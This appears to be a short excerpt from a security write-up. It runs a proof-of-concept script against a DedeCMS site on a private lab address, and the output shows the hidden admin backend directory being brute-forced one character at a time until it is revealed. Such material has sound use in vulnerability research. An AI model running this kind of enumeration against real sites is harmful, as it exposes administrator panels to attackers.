 python3 dede_poc.py -u "http://192.168.170.128/dedecms/"
testing a
testing b
testing c
testing d
testing e
testing f
testing g
testing h
testing i
testing j
testing k
testing l
testing m
testing n
testing o
testing p
testing q
testing r
testing s
testing t
testing u
testing v
testing w
testing x
testing y
testing z
testing 0
testing 1
testing 2
testing 3
testing 4
testing 5
[+] 前缀为： 5
[+]  54
[+]  545
[+]  5457
[+]  54572
[+]  545723
[+]  5457238
[+]  5457238s
[+]  5457238sc
[+]  5457238scs
[+]  5457238scsx
[+]  5457238scsxf
[+]  5457238scsxfd
[+]  5457238scsxfds
[+]  5457238scsxfdsf
[+]  5457238scsxfdsfd
[+]  5457238scsxfdsfds
[+]  5457238scsxfdsfdsf
[+]  5457238scsxfdsfdsfd
[+]  5457238scsxfdsfdsfds
后台地址为： 5457238scsxfdsfdsfds